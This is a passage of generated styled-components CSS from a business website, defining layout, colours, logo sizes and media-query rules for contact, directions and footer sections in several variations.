.bzuaGl .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bzuaGl .directions-container svg{fill:var(--sc-anchor--color,#007f85);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"bzuaGl,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jsxBxX{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX .contact-details,.jsxBxX .panel-list,.jsxBxX .address-block,.jsxBxX .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX .contact-details a,.jsxBxX .panel-list a,.jsxBxX .address-block a,.jsxBxX .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX .contact-details a:hover,.jsxBxX .panel-list a:hover,.jsxBxX .address-block a:hover,.jsxBxX .contactCard a:hover,.jsxBxX .contact-details a:hover *,.jsxBxX .panel-list a:hover *,.jsxBxX .address-block a:hover *,.jsxBxX .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jsxBxX .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.jsxBxX .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jsxBxX .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.jsxBxX .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jsxBxX .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jsxBxX .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jsxBxX .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jsxBxX .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jsxBxX .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jsxBxX .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jsxBxX .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jsxBxX .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jsxBxX .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jsxBxX .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jsxBxX .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jsxBxX .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-a .copyright-mobile-display,.jsxBxX.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.variation-a .copyright-desktop-display,.jsxBxX.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jsxBxX.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jsxBxX.variation-a .hoursText{margin-top:0;}/*!sc*/
.jsxBxX.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jsxBxX.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jsxBxX.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jsxBxX.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jsxBxX.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jsxBxX.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jsxBxX.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-a .bottomLinks{padding:0;}/*!sc*/
.jsxBxX.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jsxBxX.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jsxBxX.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jsxBxX.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jsxBxX.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jsxBxX.variation-a .addressCard h3,.jsxBxX.variation-a .addressCard p,.jsxBxX.variation-a .addressCard address,.jsxBxX.variation-a .addressCard .address-block,.jsxBxX.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-a .addressCard a:hover,.jsxBxX.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jsxBxX.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jsxBxX.variation-a .hoursOfOperation h3,.jsxBxX.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jsxBxX.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.jsxBxX.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jsxBxX.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jsxBxX.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jsxBxX.variation-a .social-icons{text-align:right;}}/*!sc*/
.jsxBxX.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jsxBxX.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jsxBxX.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jsxBxX.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jsxBxX.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jsxBxX.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jsxBxX.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jsxBxX.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jsxBxX.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.jsxBxX.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jsxBxX.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jsxBxX.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jsxBxX.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jsxBxX.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jsxBxX.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jsxBxX.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jsxBxX.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jsxBxX.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jsxBxX.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jsxBxX.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jsxBxX.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jsxBxX.multi-location-footer .row .businessLogo a{width:100%;}.jsxBxX.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jsxBxX.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jsxBxX.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jsxBxX.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jsxBxX.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jsxBxX.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jsxBxX.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jsxBxX.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jsxBxX .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jsxBxX.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jsxBxX.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jsxBxX.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jsxBxX.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jsxBxX.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jsxBxX.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jsxBxX.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jsxBxX.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jsxBxX.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-b .locationMap img{width:218px;}}/*!sc*/
.jsxBxX.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jsxBxX.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jsxBxX.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jsxBxX.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jsxBxX.variation-b .addressCard h3,.jsxBxX.variation-b .addressCard p,.jsxBxX.variation-b .addressCard address,.jsxBxX.variation-b .addressCard .address-block,.jsxBxX.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-b .addressCard a:hover,.jsxBxX.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jsxBxX.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jsxBxX.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jsxBxX.variation-b .hoursOfOperation h3,.jsxBxX.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.jsxBxX.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jsxBxX.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jsxBxX.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jsxBxX.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jsxBxX.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jsxBxX.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jsxBxX.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jsxBxX.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jsxBxX.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jsxBxX.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jsxBxX.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jsxBxX.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jsxBxX.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jsxBxX.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jsxBxX.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jsxBxX.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jsxBxX.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jsxBxX.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jsxBxX.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jsxBxX.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jsxBxX.Mini-Footer .row .businessLogo a{width:100%;}.jsxBxX.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jsxBxX.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jsxBxX.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jsxBxX.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jsxBxX.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jsxBxX.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jsxBxX.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jsxBxX{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jsxBxX{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jsxBxX{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jsxBxX{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jsxBxX,"}/*!sc*/
.kRQLO{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO .contact-details,.kRQLO .panel-list,.kRQLO .address-block,.kRQLO .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO .contact-details a,.kRQLO .panel-list a,.kRQLO .address-block a,.kRQLO .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO .contact-details a:hover,.kRQLO .panel-list a:hover,.kRQLO .address-block a:hover,.kRQLO .contactCard a:hover,.kRQLO .contact-details a:hover *,.kRQLO .panel-list a:hover *,.kRQLO .address-block a:hover *,.kRQLO .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kRQLO .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.kRQLO .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kRQLO .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.kRQLO .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kRQLO .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kRQLO .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kRQLO .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kRQLO .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kRQLO .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kRQLO .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kRQLO .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kRQLO .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kRQLO .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kRQLO .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kRQLO .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kRQLO .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-a .copyright-mobile-display,.kRQLO.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kRQLO.variation-a .copyright-desktop-display,.kRQLO.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kRQLO.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kRQLO.variation-a .hoursText{margin-top:0;}/*!sc*/
.kRQLO.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kRQLO.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kRQLO.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kRQLO.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
